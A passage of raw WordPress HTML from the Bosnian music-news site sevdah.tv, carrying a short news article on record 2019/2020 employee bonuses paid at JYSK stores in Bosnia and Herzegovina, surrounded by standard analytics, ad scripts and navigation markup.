100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/4098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sevdah.tv/?p=4098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Frekordan-bonus-za-jysk-zaposlenike-u-trgovinama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Frekordan-bonus-za-jysk-zaposlenike-u-trgovinama%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /></head><body class="wp-singular post-template-default single single-post postid-4098 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih-768x512.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2020/10/jisk-bih.jpg" alt="Rekordan bonus za JYSK zaposlenike u trgovinama" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a>
								<h1 class="entry-title">Rekordan bonus za JYSK zaposlenike u trgovinama</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/rekordan-bonus-za-jysk-zaposlenike-u-trgovinama/#respond">No Comments</a></span><span class="meta-reading-time">3 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-4098" class="post-4098 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<h2 class="wp-block-heading">Unatoč “lockdown-u” i nepredvidljivosti krize izazvane pandemijom koronavirusa, finansijska godina 2019/2020. za <a class="rank-math-link" href="https://tnt.ba/" target="_blank" rel="noopener">JYSK BiH </a>bila je uspješna<br></h2>



<p>Da je finansijska godina 2019/2020. za JYSK bila uspješna svakako mogu potvrditi njegovi zaposlenici u trgovinama širom BiH, kojima je na razini godine u prosjeku isplaćen bonus veći za 5% u odnosu na godinu ranije, bez obzira na to što su prodavnice bile zatvorene u jednom trenutku uslijed pandemije koronavirusa.</p>



<p>To je ujedno i najveći isplaćen iznos bonusa u maloprodaji od kada JYSK posluje u BiH na što je posebno ponosna country managerica, Vesna Kukić Lončarić.</p>



<p>“Naravno da sam ponosna!<a href="https://sevdah.tv/sevdalinke-najljepse-sevdalinke-na-sevdah-tv/" class="rank-math-link"><strong> Naši djelatnici</strong></a> imaju mogućnost ostvariti bonus sukladno visini postignutog prometa, te sam bonus nema limita. Dakle, ovakav bonus je isplaćen zato što je prošla finansijska godina bila sjajna godina za nas“, kaže Vesna Kukić Lončarić.</p>



<p><strong>Jednostavan sistem</strong></p>



<p>Sistem bonusa u JYSK-u funkciniše na način da zaposlenici u svakoj pojedinoj trgovini imaju mogućnost ostvariti bonus sukladno rastu prometa pojedine trgovine u odnosu na prethodnu godinu, što znači da postoji i razlike u isplaćenom bonusu između samih trgovina.</p>



<p>“Za JYSK je važno da imamo jednostavan sistem bonusa sa kojim su svi upoznati, te da je lako razumljiv. Vjerujemo da su zaposlenici motivisani kad su nagrađeni za postignut uspjeh, a posebno jer gornja granica za visinu bonusa ne postoji. Ujedno, sigurna sam da je to još jedan od razloga naše izvrsne usluge koju pružamo kupcima u našim trgovinama. Na kraju, svi su svjesni da se svaki dodatno uložen trud isplati“, kaže Vesna Kukić Lončarić.</p>



<p><strong>Najviši bonusi isplaćeni djelatnicima trgovina u Zenici, Tuzli i Stupu-Sarajevo</strong></p>



<p>Posebno je zanimljiva činjenica da je finansijska godina 2019/2020. posebna i po tome što su sve JYSK trgovine ovog proljeća bile zatvorene, te da se unatoč nezahvalnoj situaciji uspio ostvariti vrhunski rezultat.</p>



<p>Bonus na promet isplaćuje se na temelju zajedničkog rada bez obzira na radno mjesto, jer cijela trgovina funkcioniše kao tim i bonus se dijeli na sve zaposlene u jednakom omjeru.</p>



<p>Obzirom da se nagrađuje ostvareni rezultat, ove godine najbolja trgovina je imala priliku dobiti za svakog od djelatnika bonus u iznosu preko 3.700 KM.</p>



<p>Bonus sistem je koncipiran tako da nagrađuje vrhunski rezultat i vrhunske djelatnike, što se u JYSK-u pokazalo izvrsnom kombinacijom.</p>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/kraj-tanana-sadrvana-sevdalinka/">Kraj tanana šadrvana – bosanski merak riječima njemačkog pjesnika</a></li><li><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</a></li><li><a href="https://sevdah.tv/safet-isovic-zapjevajte-pjesme-stare-video/">Safet Isovic &#8211; Zapjevajte pjesme stare (VIDEO)</a></li><li><a href="https://sevdah.tv/festival-sevdalinke-6/">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-4098" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="99"><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2025/12/abc_18.png-1-600x403.webp);"></div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="69575"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="37195"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li><li class="has-img" data-views="36902"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

